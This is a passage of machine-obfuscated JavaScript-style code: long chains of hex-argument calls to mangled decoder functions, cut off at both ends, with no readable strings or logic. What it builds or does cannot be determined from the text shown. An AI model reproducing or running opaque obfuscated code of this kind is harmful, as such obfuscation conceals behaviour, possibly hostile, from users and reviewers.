1F_0x96d9cf(0xe8b,0x48a,0xb7,0x1935,0xc83)+O00O00911F_0x301314(0x19,-0x98f,0x194,-0xc0f,0x84e)+O00O00911F_0x2a49d6(0x12c9,0xc14,0x193a,0xd9,0x94d)+O00O00911F_0x2a49d6(0x132a,0x19e4,0x160c,0x1c28,0xc98)+O00O00911F_0x1fd229(0x7e7,0xd47,0x13be,0x1711,0xd8e)+O00O00911F_0x2a49d6(0x112b,0x1bd1,0x1485,0xcf2,0x20e2)+O00O00911F_0x301314(0x3d8,-0x323,0xf2c,-0x909,0x1100)+O00O00911F_0x2a49d6(-0x806,0x6bc,0x1258,0xb8b,-0x565)+O00O00911F_0x96d9cf(0x87,-0x9d0,0x4aa,0xb93,-0xa17)+O00O00911F_0x1fd229(0x1521,0xe88,0x162f,0x1fb8,0x1efb)+O00O00911F_0x2a49d6(0x1fe9,0x18d4,0x137d,0x1c31,0xcf2)+O00O00911F_0xbc3d7d(0x16e7,0x25c4,0x1eeb,0x994,0x217e)+O00O00911F_0x2a49d6(0x6c3,0x8f4,0x12b,-0x121,0x166)+O00O00911F_0x301314(0x16a5,0xca6,0x2378,0xffa,0x1486)+O00O00911F_0x1fd229(0x41c,0x1ca1,0x12d9,0x15f9,0x53d)+O00O00911F_0x301314(0x12cb,0x18b6,0xbde,0xe72,0xd5d)+O00O00911F_0x1fd229(0x28a3,0x1831,0x1c2f,0x1670,0x166b)+O00O00911F_0xbc3d7d(0x16e7,0x1065,0x15e2,0x1dc2,0x1af1)+O00O00911F_0x96d9cf(0x1792,0xe64,0xb90,0xf1d,0xa74)+O00O00911F_0x1fd229(0x2a2b,0x17f1,0x220c,0x2163,0x2670)+O00O00911F_0x2a49d6(0x5c5,0xfc3,0x1d2a,0x703,0x1d90)+O00O00911F_0x301314(0x99d,-0x4bd,-0x429,0x6d,0x559)+O00O00911F_0x1fd229(0x13c6,-0x233,0xa5e,-0x14d,-0x3e7))+(O00O00911F_0x1fd229(0x130e,0x12fc,0x1ccf,0x1b73,0x1cf9)+O00O00911F_0xbc3d7d(0x16e7,0x1d99,0x1330,0x22d4,0x2448)+O00O00911F_0x96d9cf(0x1654,0x1ccd,0x2180,0x1279,0x1fa8)+O00O00911F_0x96d9cf(0xd68,0x121d,0x65,0x1692,0x114d)+O00O00911F_0x2a49d6(0x147e,0x16d9,0x9a5,0x2486,0x17fb)+O00O00911F_0x301314(0x1b73,0x26c0,0x14b6,0x1047,0x16ca)+O00O00911F_0x1fd229(0x1316,0x14e0,0x1c02,0x114c,0x1168)+O00O00911F_0x301314(0x94d,0x139f,0x1823,0x10f4,-0x434)+O00O00911F_0x96d9cf(0x18a2,0x261b,0x1333,0x20d8,0x1c19)+O00O00911F_0x301314(0xcfa,0x958,0x1b9a,0x13ae,0x22)+O00O00911F_0xbc3d7d(0x19e4,0x12bc,0x2843,0x1d2f,0x2469)+O00O00911F_0x1fd229(0x1877,0x1e37,0x1c5d,0x10b5,0x1c50)+O00O00911F_0x2a49d6(0x1604,0x18d4,0x17ef,0xca2,0x10b0)+O00O00911F_0x96d9cf(0x1792,0x13ce,0x2621,0x1a71,0xcf3)+O00O00911F_0x1fd229(0x2745,0x2835,0x1ccf,0x2901,0x29d3)+O00O00911F_0x96d9cf(0xc92,0x123f,0xf0d,0xec4,0x919)+O00O00911F_0x1fd229(0x2b3f,0x2b58,0x2108,0x1bbb,0x2746)+O00O00911F_0xbc3d7d(0x13b9,0x1fe5,0xcdc,0x7c7,0x1b71)+O00O00911F_0xbc3d7d(0x16e7,0x1ac1,0x1672,0x14b4,0x1fe3)+O00O00911F_0x1fd229(0x2a83,0x11f0,0x2021,0x2107,0x1ff7)+O00O00911F_0x1fd229(0x175d,0x2702,0x1ccf,0x201f,0x24ee)+O00O00911F_0x2a49d6(0x239f,0x1c26,0x2338,0x105f,0x118c)+O00O00911F_0x96d9cf(0x1792,0xe8f,0x9b6,0x21ec,0xb4b)+O00O00911F_0x301314(0x12b8,0xcf4,0xabd,0x1115,0x1097)+O00O00911F_0xbc3d7d(0x2b6,0xae9,0xef6,0xdf,0xce1)+O00O00911F_0x2a49d6(0x9d7,0x186e,0x9f9,0xa86,0xd3b)+O00O00911F_0x301314(0x12dd,0xf14,0x1b28,0x1743,0x1984)+O00O00911F_0x96d9cf(0x6d4,-0x6c9,0x10d6,-0x21a,0x78b)+O00O00911F_0x1fd229(0x12b9,0x1f7a,0x15a3,0xa1f,0x1ad6)+O00O00911F_0x301314(0xa4d,0x987,0x12aa,0x136a,-0x166)+O00O00911F_0x301314(-0xb4,0x7dd,-0x130,-0x89b,-0x6bb)+O00O00911F_0x1fd229(0x1814,0x14b2,0x106a,0x1d6b,0x1e17)+O00O00911F_0x1fd229(0x29ea,0x3064,0x2260,0x1953,0x1394)+O00O00911F_0x301314(0x6a,-0x2ae,0x44b,0xc9a,-0xd1e)+O00O00911F_0x1fd229(0xe22,0xb2b,0x140b,0xfb5,0x1012)+O00O00911F_0xbc3d7d(0xda4,0x157,0xfc,0x162f,0x170)+O00O00911F_0x2a49d6(0x1dad,0x1094,0x1128,0x198c,0x1eec)+O00O00911F_0x2a49d6(0xd9c,0xf1c,0x1bd8,0xbd3,0x146)+O00O00911F_0x2a49d6(-0x16c,0x55d,0x294,0x10ba,-0x5d6)+O00O00911F_0x301314(0x6fb,-0x28,0xf1c,-0x2ab,0xc25)+O00O00911F_0x2a49d6(-0xb19,0x3a3,-0x50e,0x830,-0x35b)+O00O00911F_0x301314(0xc46,0x6fe,-0x2c,0x5ec,0x1727)+O00O00911F_0xbc3d7d(0xb26,0x11bc,0x505,0x19ac,0x3fb)+O00O00911F_0x1fd229(0x100a,0x695,0xe6c,0x142c,0x930)+O00O00911F_0x96d9cf(0xc7,-0x6ed,-0x9d2,0xeea,0xf5b)+O00O00911F_0x301314(0x992,-0x2d8,0x36c,0x15e4,0x2b3)+O00O00911F_0x96d9cf(0x68d,0x90a,0x7c7,0x1275,0xfcf)+O00O00911F_0x301314(0x806,0xc5e,-0x693,0x1450,0x121a)+O00O00911F_0xbc3d7d(0x1047,0x1cd3,0x17fa,0x67d,0x17fb)+O00O00911F_0x1fd229(0xf10,0x62d,0xbd9,0x135f,0x2c8)+O00O00911F_0x301314(0x1465,0x143d,0x151a,0x1076,0x1d40)+O00O00911F_0x301314(0xd76,0x1395,0x131f,0x1668,0x8e5)+O00O00911F_0x96d9cf(0xefa,0xa67,0xe70,0xe93,0xf91)+O00O00911F_0x1fd229(0x1bd,0xda7,0xeb2,0x413,0x4f3)+O00O00911F_0x96d9cf(0x1b2e,0x1487,0x27ba,0x23e1,0xf46)+O00O00911F_0x96d9cf(0x1792,0x13b7,0x1693,0x1641,0x1985)+O00O00911F_0x1fd229(0x228e,0x13a7,0x15b3,0x9ba,0x13e2)+O00O00911F_0x96d9cf(0x1bf8,0x1ad7,0x2a75,0x2ae9,0x17f0)+O00O00911F_0x96d9cf(0xe0c,0xa1d,0xda,0xd25,0xf96)+O00O00911F_0x301314(0x18b7,0x1627,0xb02,0x14af,0x1bbd)+O00O00911F_0x2a49d6(0x290,0x519,0x1339,0xec9,0x36d)+O00O00911F_0x1fd229(0xe84,0x53b,0x86c,0x68d,0x9ea)+O00O00911F_0x2a49d6(0x61e,0xe31,0x367,0x1aa3,0xb7a)+O00O00911F_0x301314(0x1374,0xb16,0x723,0x1be0,0x5e6)+O00O00911F_0xbc3d7d(0x7ab,-0x4fd,0x978,0x322,0x932)+O00O00911F_0x2a49d6(0xf77,0x1951,0x27a7,0x1735,0x11e7)+O00O00911F_0x96d9cf(0x20d,0xa5f,0x308,-0x9e,0x860)+O00O00911F_0x301314(0x49e,0xe0a,0x1096,-0x190,0x95c)+O00O00911F_0x1fd229(0x1745,0x142,0xce5,0x1b40,0x3)+O00O00911F_0x2a49d6(0x1fad,0x1376,0xfb6,0x16d3,0xc32)+O00O00911F_0x2a49d6(-0x425,0x9c4,0xf7e,0x3e4,0x103c)+O00O00911F_0xbc3d7d(0x582,0xb68,0xae7,0x1108,-0xa6)+O00O00911F_0x96d9cf(0x14f4,0x1c9e,0x951,0x884,0x1c33)+O00O00911F_0x1fd229(0x2a24,0x2111,0x2021,0x1e75,0x1cd5)+O00O00911F_0x96d9cf(0x205,-0x165,-0xbed,-0x83,-0x1b8)+O00O00911F_0x96d9cf(0xff0,0xf35,0xb11,0x1e8c,0x1201)+O00O00911F_0x1fd229(0x1a95,0x174d,0x20ef,0x195b,0x28e7)+O00O00911F_0xbc3d7d(0x199e,0x198d,0x1079,0x230a,0x2475)+O00O00911F_0x2a49d6(0x2a9f,0x1d3a,0xe53,0x1591,0x27eb)+O00O00911F_0x301314(0x19ed,0xef6,0x26a6,0x2560,0x1585)+O00O00911F_0xbc3d7d(0x17a0,0x121b,0x2598,0x2177,0x15f2)+O00O00911F_0x301314(0xd73,0x186a,-0x34,0x1b47,0x57a)+O00O00911F_0x1fd229(0x1ee3,0x885,0x12d5,0x6b8,0x2159)+O00O00911F_0xbc3d7d(0x84c,0xe84,0x468,0x126f,0x40a)+O00O00911F_0xbc3d7d(0x1603,0x1b6f,0xc4c,0x2407,0x1fd0)+O00O00911F_0x96d9cf(0x1b74,0xe45,0xe55,0x24b5,0x1b8d)+O00O00911F_0xbc3d7d(0x11d6,0x1788,0x107b,0xd3f,0x1a68)+O00O00911F_0x96d9cf(0x8e6,0x16c5,-0x1b2,0x6c7,-0x326)+O00O00911F_0x2a49d6(0x1520,0x1cdc,0x2b4f,0x2b55,0x2a1f)+O00O00911F_0x301314(0x102e,0x208,0x121b,0x452,0x2ed)+O00O00911F_0x301314(0x9c6,0x1141,0x4dc,0xf49,0x941)+O00O00911F_0x301314(0xd99,0xd7c,0x19b4,0x996,0x1c1)+O00O00911F_0x1fd229(0xf39,0x1457,0x162f,0xee5,0x13e0)+O00O00911F_0x96d9cf(0x1792,0x2096,0x181a,0x2530,0x8d7)+O00O00911F_0x1fd229(0x2350,0x2837,0x1dae,0x1338,0x1e7f)+O00O00911F_0x1fd229(0x172d,0x2146,0x1ceb,0x257f,0x21a8)+O00O00911F_0x1fd229(0x188,-0x2c,0x89a,0x163d,0x15ab)+O00O00911F_0xbc3d7d(0x1b4d,0xdd2,0x1cd4,0x1432,0x1538)+O00O00911F_0x1fd229(0x1f83,0x228b,0x196f,0xcd8,0x17e5)+O00O00911F_0x1fd229(0x68f,0xf20,0xc9d,0x1633,0x200)+O00O00911F_0x1fd229(0x209d,0xdc5,0x1a30,0x22cd,0x19cc)+O00O00911F_0xbc3d7d(0xe34,0xdc2,0x97,0x1956,0x188b)+O00O00911F_0x2a49d6(0x23f0,0x1c79,0x18c5,0x1021,0x25c9)+O00O00911F_0x1fd229(0x10b3,0x1585,0x6b3,0x483,-0xe1)+O00O00911F_0xbc3d7d(0x5b1,-0x8c9,-0x5b0,0x1090,0x280)+O00O00911F_0x301314(0xd73,0x1905,0x1d6,0x108a,0x988)+O00O00911F_0x1fd229(0xc77,0x7c9,0xeb2,0xe8c,0x2c0)+O00O00911F_0xbc3d7d(0x1a83,0x1a69,0x1ecf,0x2214,0x281b)+O00O00911F_0xbc3d7d(0x16e7,0xde1,0x1781,0x9d3,0x8f0)+O00O00911F_0xbc3d7d(0xfbd,0x1880,0x1b23,0x1df1,0x1078)+O00O00911F_0x301314(0xe5a,0x1ccf,0x2f0,0x5f6,0x1487)+O00O00911F_0x96d9cf(0xefa,0x7a6,0xe84,0x195f,0xcfc)+O00O00911F_0x301314(0x1627,0x1010,0x10b8,0x16a3,0x18d7)+O00O00911F_0x96d9cf(0x433,-0x114,0x11b3,0xd2e,0x111)+O00O00911F_0x96d9cf(0x123,-0x5a0,0xc65,-0x680,-0x403)+O00O00911F_0x301314(0x412,0x6b5,0x5b3,0x11c6,-0x8c1)+O00O00911F_0x301314(0x384,0x1c6,-0x942,0xf5,0xaf3)+O00O00911F_0x1fd229(0x2176,0x1e0d,0x19a1,0xfb2,0x25d9)+O00O00911F_0x2a49d6(0x1f50,0x18d4,0xde4,0xf66,0x11d8)+O00O00911F_0x1fd229(0x289f,0x19df,0x2074,0x212b,0x2e32)+O00O00911F_0x96d9cf(0x176,0x34e,-0x9a9,-0xa31,-0x1d5)+O00O00911F_0x1fd229(0x15b,0xe59,0xdb3,0x43e,0x998)+O00O00911F_0xbc3d7d(0x1917,0x27fb,0x111a,0x242e,0x26f3)+O00O00911F_0x96d9cf(0x76d,-0x2d6,-0xb,0xf92,0xcc4)+O00O00911F_0x96d9cf(0x1565,0x170d,0x1602,0xbc5,0x16e9)+O00O00911F_0x96d9cf(0x1527,0x2359,0x1e0a,0xa22,0x16f3)+O00O00911F_0x2a49d6(0x142c,0x86e,0x1c3,-0x658,0x1cf)+O00O00911F_0x1fd229(0x19ce,0x8ff,0xc3e,-0x1bb,-0xfc)+O00O00911F_0x301314(0x156b,0x1768,0x19d4,0x17fa,0x10a3)+O00O00911F_0x1fd229(0x1a38,0x28af,0x1ccf,0x254e,0x23ed)+O00O00911F_0x2a49d6(0xbc4,0x18d4,0x1377,0x1750,0x1954)+O00O00911F_0x1fd229(0xb94,0x10f3,0x1873,0x11fb,0x25ec)+O00O00911F_0xbc3d7d(0xaa2,0x303,0x18c2,0x3da,-0x1d5)+O00O00911F_0x96d9cf(0x17ba,0x2459,0x18f1,0x1204,0x1a13)+O00O00911F_0x301314(0x1419,0x1dc4,0x1678,0x1272,0x1c9d)+O00O00911F_0x96d9cf(0x1013,0x1125,0x1480,0x15f6,0x7ef)+O00O00911F_0x96d9cf(0x1a1e,0xe18,0x2868,0x21d1,0x2056)+O00O00911F_0x301314(0x8b6,-0x276,0xab0,0x14c1,0xcee)+O00O00911F_0x301314(0x1291,0xeaa,0x10fe,0x1358,0x12f6)+O00O00911F_0x2a49d6(0x12e0,0x947,0x156e,0x1240,0xa41)+O00O00911F_0x301314(0x75c,0x5a,0xe96,-0x70d,0xa98)+O00O00911F_0x1fd229(0x126e,0x17fd,0x1bf2,0x10f8,0x10fe)+O00O00911F_0xbc3d7d(0x16e7,0x14eb,0xc7a,0x1e10,0x1576)+O00O00911F_0x301314(0x160b,0x19b2,0x2023,0xf44,0x1005)+O00O00911F_0x301314(0x1ace,0x1453,0x1138,0x1862,0x1d55)+O00O00911F_0xbc3d7d(0x16e7,0x1c11,0x890,0x1dbd,0x1bfa)+O00O00911F_0x96d9cf(0x1c55,0x191e,0x18c6,0x1330,0x1161)+O00O00911F_0x301314(0x27e,0x6c,0x19b,0x582,-0x378)+O00O00911F_0x301314(0x515,-0x6b1,0x7ab,-0x519,0x6c8)+O00O00911F_0x96d9cf(0x1d12,0x24ca,0x11f8,0x2a85,0x1d8c)+O00O00911F_0x301314(0x71a,-0x536,0x13e8,0x11d0,0x1027)+O00O00911F_0x301314(0xa4a,0xacb,0x7c8,-0x366,0x1825)+O00O00911F_0x2a49d6(0xc6b,0x102,0x59e,0x1c3,0x2a)+O00O00911F_0xbc3d7d(0x92f,-0xd,0x5df,-0x154,0x942)+O00O00911F_0x1fd229(0x1c57,0x1fd3,0x16f7,0xd6e,0x8ae)+O00O00911F_0x96d9cf(0xd00,0x1b37,0x1718,0xc96,0x1123)+O00O00911F_0x1fd229(0x874,0x1b4,0xe3f,0x1511,0x1ab)+O00O00911F_0xbc3d7d(0x1ac9,0x1b4c,0x16e3,0x19a7,0x2298)+O00O00911F_0x1fd229(0x19e4,0x18e0,0x110e,0x12d2,0x791)+O00O00911F_0x96d9cf(0x163,0x103b,0x260,0x538,0x1013)+O00O00911F_0xbc3d7d(0xc2e,-0x272,0x95d,0x1880,0x34a)+O00O00911F_0x96d9cf(0x582,0x42,-0x5ec,-0x33a,0x84c)+O00O00911F_0x96d9cf(0x15e0,0x12c8,0xfc8,0x1abf,0x1ec5)+O00O00911F_0xbc3d7d(0x171a,0x1877,0x11f1,0x201c,0x1c6c)+O00O00911F_0xbc3d7d(0xc30,0xa76,0x19b3,0x39c,0x1654)+O00O00911F_0xbc3d7d(0x16e7,0x9c8,0x1177,0xb16,0x1b1a)+O00O00911F_0xbc3d7d(0x128b,0x18a5,0x92f,0x5f4,0xd1a)+O00O00911F_0x1fd229(0x1238,0x93,0x9e2,0x1539,0x3e3)+O00O00911F_0x1fd229(0x25a9,0x1079,0x1c63,0x16cf,0x2994)+O00O00911F_0x301314(0x551,0xa6b,-0x736,0xf82,0x1032)+O00O00911F_0x96d9cf(0x685,-0x2e1,0x1184,0x846,-0x498)+O00O00911F_0x2a49d6(0x107a,0x663,0xf4a,0x4f6,0x76d)+O00O00911F_0xbc3d7d(0x16e7,0x1622,0x23aa,0x1482,0x23b4)+O00O00911F_0xbc3d7d(0x2ee,0x600,0x3a1,0x10dd,-0x715)+O00O00911F_0xbc3d7d(0x619,0x9c8,-0x16b,-0x3a3,0x5d8)+O00O00911F_0x2a49d6(0x730,0x7a0,0x1362,-0x73c,0x143b)+O00O00911F_0x96d9cf(0x19f9,0x277b,0x2545,0x1f40,0x249e)+O00O00911F_0x2a49d6(0x1f2f,0x1d3d,0x2123,0x1422,0x2b20)+O00O00911F_0xbc3d7d(0x1117,0x64e,0xddf,0xc20,0x16ab)+O00O00911F_0x2a49d6(0x62d,0xc98,-0x1cd,0x96,0xabe)+O00O00911F_0x2a49d6(0xd4d,0x1234,0x211a,0x186a,0x181a)+O00O00911F_0xbc3d7d(0x16e7,0x145e,0xf44,0x16f2,0x193f)+O00O00911F_0x2a49d6(0x1a16,0x18d4,0x174b,0x1d59,0x1e25)+O00O00911F_0x2a49d6(0x7b5,0x544,0xadb,0xcc8,0xc70)+O00O00911F_0xbc3d7d(0x164b,0x920,0xdf9,0x1051,0xeae)+O00O00911F_0x1fd229(0xed2,0x24,0x8f7,-0x5c4,0x122c)+O00O00911F_0x96d9cf(0x8e3,0xd80,0xee9,-0x27,0x7b3)+O00O00911F_0x2a49d6(0x2450,0x1cb6,0x14c5,0x1fe9,0x20a6)+O00O00911F_0x301314(0x1293,0x1f85,0x167b,0xf7f,0x1350)+O00O00911F_0x96d9cf(0x191,0xd3b,0xdb6,-0x99a,0x3ec)+O00O00911F_0x301314(0xe9b,0x29b,0xe2b,0x5d3,0x285)+O00O00911F_0x96d9cf(0x1c82,0x17f0,0x18f4,0x2a62,0x163f)+O00O00911F_0x1fd229(0xb24,0x12dc,0xf4e,0x6e7,0x1bc9)+O00O00911F_0x2a49d6(-0x762,0x665,0x115f,-0x5da,0x2f6)+O00O00911F_0x1fd229(0x1f3d,0x299b,0x1ccf,0x1b43,0x219b)+O00O00911F_0x301314(0x160b,0xdc9,0x1132,0x1b3c,0x1bf7)+O00O00911F_0x301314(0x160b,0xf4d,0x1598,0x1c70,0x1600)+O00O00911F_0x96d9cf(0x1941,0xac0,0xdfa,0x1276,0x1c60)+O00O00911F_0x301314(-0x65,0xe1e,-0xa12,-0x6dc,-0xa3a)+O00O00911F_0x301314(0x663,0x1133,0xfe9,0x1c6,0x52b))+(O00O00911F_0x2a49d6(0xa6e,0x70c,0xb6b,0x149e,-0xd0)+O00O00911F_0x96d9cf(0x16af,0x18a7,0x20b8,0x2228,0xea1)+O00O00911F_0xbc3d7d(0x16e7,0x246d,0x133c,0xf2e,0x17b9)+O00O00911F_0x301314(0x160b,0x15ab,0xeed,0x1996,0x1da8)+O00O00911F_0xbc3d7d(0x16e7,0xba7,0x1c3f,0x1a2d,0x225b)+O00O00911F_0x96d9cf(0x5db,0x36e,0xddd,0x5fb,0x18f)+O00O00911F_0x2a49d6(-0x6a7,0x663,0xa8c,0x175,-0x517)+O00O00911F_0x1fd229(0x24f8,0x24e8,0x1ccf,0x22a5,0x144a)+O00O00911F_0x301314(0x15a5,0x1f05,0x1c73,0x2469,0x1702)+O00O00911F_0x1fd229(0x1bdd,0x16ac,0x19a1,0x1ad7,0xb8e)+O00O00911F_0x96d9cf(0x172c,0x1628,0x1667,0x17fa,0x1ac8)+O00O00911F_0x96d9cf(0x1464,0x11e4,0x1e5a,0x19ff,0x17b9)+O00O00911F_0x2a49d6(-0xad2,0x347,0x1160,0xa45,0xf78)+O00O00911F_0xbc3d7d(0xcc7,0x1022,0xb17,0x1094,0xa2d)+O00O00911F_0x301314(0x1382,0x2213,0x1b5d,0xff8,0xb9a)+O00O00911F_0x96d9cf(0x473,-0x289,0x36c,-0x750,0x397)+O00O00911F_0x301314(0xac4,0xf87,0x17bf,0x30e,-0x25b)+O00O00911F_0x301314(0x156b,0x1bbc,0xed8,0x1a8c,0x1183)+O00O00911F_0x96d9cf(0x1792,0x267e,0x2011,0x1af0,0x2665)+O00O00911F_0x1fd229(0x11b,0x5b6,0xd3c,0xe90,0x1b50)+O00O00911F_0x2a49d6(0x1510,0x7a0,-0x267,0x87f,0x396)+O00O00911F_0x1fd229(0xf62,0xce7,0x1098,0x291,0x1d23)+O00O00911F_0x301314(0x299,-0xc22,0x44a,-0x67e,0xbce)+O00O00911F_0x1fd229(0x28a2,0x1e07,0x2033,0x2515,0x2617)+O00O00911F_0x96d9cf(0x11b2,0x1300,0xf1c,0x2044,0x1cce)+O00O00911F_0x1fd229(0x1e46,0x2bbd,0x1f3e,0x1a70,0x288c)+O00O00911F_0x301314(0x9b,-0x9f2,0x861,-0xb6d,-0x863)+O00O00911F_0xbc3d7d(0x13b9,0x6b5,0xe0e,0x1977,0x13f8)+O00O00911F_0x2a49d6(0x26a0,0x186e,0x1b34,0x1195,0x2187)+O00O00911F_0x1fd229(0x1df5,0xea2,0x19a1,0x2810,0x1a45)+O00O00911F_0x1fd229(0xc97,-0x5d,0x6c2,0x980,0x1275)+O00O00911F_0x1fd229(0x18fe,0xbed,0xf1a,0x1a94,0x1534)+O00O00911F_0xbc3d7d(0x16a4,0x99a,0x1aa2,0x1d81,0x22f3)+O00O00911F_0x96d9cf(0x348,0xa64,-0x842,-0x1bb,0xaf2)+O00O00911F_0x2a49d6(0x15e3,0xd13,0x8bb,0x18c5,0xf8)+O00O00911F_0xbc3d7d(0x13dc,0x14f9,0x1495,0x167e,0x962)+O00O00911F_0x2a49d6(0xd0a,0x1834,0x1bfe,0x1e0b,0xe06)+O00O00911F_0xbc3d7d(0x16e7,0x1584,0x17f5,0x245b,0x2147)+O00O00911F_0x2a49d6(-0x31,0xd13,0x142b,0x174a,0x1507)+O00O00911F_0xbc3d7d(0x884,0x7b,0xa88,0x3d5,0x48c)+O00O00911F_0x301314(0x1287,0x83b,0x464,0xfa6,0x167d)+O00O00911F_0x1fd229(0x14fa,0x262b,0x1bd9,0x16de,0x104f)+O00O00911F_0x301314(0x1567,0x23aa,0x1e2d,0x205d,0xd11)+O00O00911F_0x2a49d6(0x1e99,0x1371,0x2221,0x1048,0x2183)+O00O00911F_0x2a49d6(0x12ee,0x822,0x1289,0x1540,0x4f2)+O00O00911F_0x96d9cf(0x521,0xecd,-0x6d7,-0x10f,0x10ea)+O00O00911F_0x301314(0x27e,0x706,0x22f,0x658,-0xab3)+O00O00911F_0xbc3d7d(0x144a,0xe56,0xfc4,0x1381,0x1f17)+O00O00911F_0xbc3d7d(0xab2,0x14ca,0x8a8,0x5e2,0x7a3)+O00O00911F_0xbc3d7d(0x919,0x13d4,0x110d,-0xe7,0x705)+O00O00911F_0x1fd229(0x1a21,0x2957,0x1ccf,0x2591,0x2918)+O00O00911F_0x96d9cf(0x5b5,0x74f,0x11d0,-0x24d,-0x56d)+O00O00911F_0x301314(0x640,0xa80,-0x70f,-0x26c,0xf25)+O00O00911F_0x2a49d6(0x2a2,0xb06,0x16e8,0x1f2,0xb3c)+O00O00911F_0x301314(0x160b,0xae6,0x2300,0x2452,0x137c)+O00O00911F_0x1fd229(0x1564,0xfd2,0x1d34,0x2430,0x15a1)+O00O00911F_0x301314(0x1a1,0xc4a,-0x6b,-0x97b,-0x687)+O00O00911F_0x2a49d6(0xb56,0xb5d,0x18ee,-0x390,-0x1e7)+O00O00911F_0x96d9cf(0x1b5,0x39f,0xc85,-0x70e,0xa52)+O00O00911F_0x301314(0x7d7,0x6b2,0x1511,0x1467,-0x62e)+O00O00911F_0xbc3d7d(0x17c7,0x23b8,0x903,0x1da6,0xcef)+O00O00911F_0x1fd229(0x1068,0x10d7,0xcad,0x9ae,0x14c9)+O00O00911F_0x301314(-0xbf,-0xa3e,-0x874,0x4f9,-0xbda)+O00O00911F_0x96d9cf(0x1792,0x1f53,0x19ec,0x1754,0xa83)+O00O00911F_0x96d9cf(0x17f7,0x17ea,0x1680,0x191b,0x265a)+O00O00911F_0xbc3d7d(0x1aef,0x1f72,0xf07,0xcb3,0x292f)+O00O00911F_0x2a49d6(0xa6e,0xcc8,0x1656,0x6e3,0x28f)+O00O00911F_0x301314(0x825,0xd38,0xf4f,0x2f5,0x1401)+O00O00911F_0x2a49d6(0xbc9,0x1295,0x19bf,0x7f6,0x1911)+O00O00911F_0x2a49d6(-0xa11,0x43a,-0x66b,0xaf7,-0x918)+O00O00911F_0x2a49d6(0x985,0x9c4,0x1717,0x1820,0x662)+O00O00911F_0x2a49d6(0x1bd6,0xf93,0x109d,0xaba,0x509)+O00O00911F_0x96d9cf(0x1464,0x21a8,0x98e,0x1900,0x1f8c)+O00O00911F_0xbc3d7d(0x16e7,0x225a,0xdb8,0x1503,0x1bdb)+O00O00911F_0xbc3d7d(0x1011,0x14ee,0xeeb,0x39d,0x1ce5)+O00O00911F_0x2a49d6(0x2042,0x13ee,0x1207,0x115d,0x597)+O00O00911F_0x96d9cf(0x5ad,0xb3e,0x64d,-0x7ca,0xd73)+O00O00911F_0x2a49d6(0x1f91,0x1100,0x628,0x1725,0xffe)+O00O00911F_0x96d9cf(0x8c8,-0x574,0x65,0x161b,0x1478)+O00O00911F_0x1fd229(0x28e,0x1617,0x9cb,0x14dc,0x29e)+O00O00911F_0x96d9cf(0x1464,0x9ae,0x118d,0x164e,0x20f3)+O00O00911F_0x2a49d6(0x2190,0x18d4,0x1f59,0xa14,0x1c4a)+O00O00911F_0x1fd229(0x178f,0x2361,0x1590,0x2091,0x1d5d)+O00O00911F_0x1fd229(0x12e9,0x1dfe,0x16ed,0x1d05,0x117e)+O00O00911F_0x96d9cf(0x125c,0x1110,0xd36,0x1c1c,0x136d)+O00O00911F_0xbc3d7d(0x159f,0x1f25,0x23ef,0x1a45,0x1a78)+O00O00911F_0x2a49d6(0x1192,0xd02,0x83d,0x1416,0x1251)+O00O00911F_0x2a49d6(0x2798,0x18d4,0x18ed,0x211f,0x1b97)+O00O00911F_0xbc3d7d(0x16e7,0x15cb,0x1d95,0x17a5,0x25cf)+O00O00911F_0x301314(0xeec,0x1b6a,0xd55,0x19a,0x56c)+O00O00911F_0x96d9cf(0x1601,0x1656,0x1323,0x1608,0xe58)+O00O00911F_0xbc3d7d(0x71c,0x108f,0x66e,0x7c3,0xbc)+O00O00911F_0xbc3d7d(0x1186,0x15e7,0x1916,0x1c81,0x144f)+O00O00911F_0x96d9cf(0x1792,0x104f,0x1d18,0x1701,0x21e7)+O00O00911F_0xbc3d7d(0x1096,0xf1b,0xb8a,0x1978,0x614)+O00O00911F_0xbc3d7d(0x16e7,0x1db3,0xd63,0x2079,0x93f)+O00O00911F_0x96d9cf(0xb6e,0x8a8,0xbbc,-0x17d,0x591)+O00O00911F_0x1fd229(0x31d,-0x2c5,0x590,0x889,0xe56)+O00O00911F_0xbc3d7d(0x3ab,0x703,-0xae6,0x1,0x96)+O00O00911F_0x96d9cf(0x1792,0x13c8,0x2419,0xdc0,0x25b3)+O00O00911F_0x301314(0x160b,0x1892,0x9a6,0xe81,0x113b)+O00O00911F_0x301314(0x1416,0x10b2,0x14c1,0x1ad0,0x1a71)+O00O00911F_0x301314(0x832,0xabe,0x3d5,0x112b,-0x554)+O00O00911F_0x301314(0x177d,0x1169,0xd15,0x192a,0x1924)+O00O00911F_0x1fd229(0x1131,0x6c5,0x6d8,-0x134,0x36c)+O00O00911F_0x301314(0x1137,0x18be,0x629,0x9cb,0x1ecb)+O00O00911F_0x2a49d6(0xd01,0x18d4,0x19f2,0x1ef4,0x1de8)+O00O00911F_0xbc3d7d(0x16e7,0x13d2,0x9c2,0x191c,0x11ac)+O00O00911F_0x1fd229(0x2e31,0x28e4,0x202d,0x2930,0x1728)+O00O00911F_0x2a49d6(0x2490,0x1744,0x1300,0x221c,0x1b78)+O00O00911F_0x96d9cf(0x1847,0x254e,0x26b9,0x23bd,0x1d58)+O00O00911F_0xbc3d7d(0x15c5,0x249b,0x10a7,0xd00,0x1182)+O00O00911F_0x2a49d6(0xeb,0xa0a,-0x28c,0xf25,-0x232)+O00O00911F_0xbc3d7d(0x3e3,-0x19e,0x34a,-0x221,-0x785)+O00O00911F_0x301314(0x12dd,0xcd4,0xf05,0xd7a,0x2081)+O00O00911F_0x301314(0xf2d,0xf20,0xd74,0xbef,0x8cd)+O00O00911F_0xbc3d7d(0x1d,-0x62c,-0xbb7,-0x789,0x7d1)+O00O00911F_0x301314(0xe77,0xced,0xb3a,0x572,0x17d9)+O00O00911F_0x96d9cf(0x1b37,0x21a7,0x1f00,0x1277,0x25d2)+O00O00911F_0x2a49d6(0x6e4,0xb9a,0x37f,0x88b,-0x1cb)+O00O00911F_0x2a49d6(0xad1,0x1040,0x190a,0x776,0x179c)+O00O00911F_0xbc3d7d(0x57c,0x11c9,0x12c5,0xde9,-0x803)+O00O00911F_0xbc3d7d(-0xc8,-0x7a2,0xf6,-0x898,0x709)+O00O00911F_0x301314(0x1b5a,0x2a3b,0xdc9,0x29b8,0x10c7)+O00O00911F_0xbc3d7d(0x77a,0x89f,0xaf7,0x972,0x13e7)+O00O00911F_0x2a49d6(-0xbc7,0x2f4,-0x6b8,-0x84c,0xa1a)+O00O00911F_0x2a49d6(0xe94,0xb0b,0x1071,0x1207,0x332)+O00O00911F_0x1fd229(0xc95,0x1e4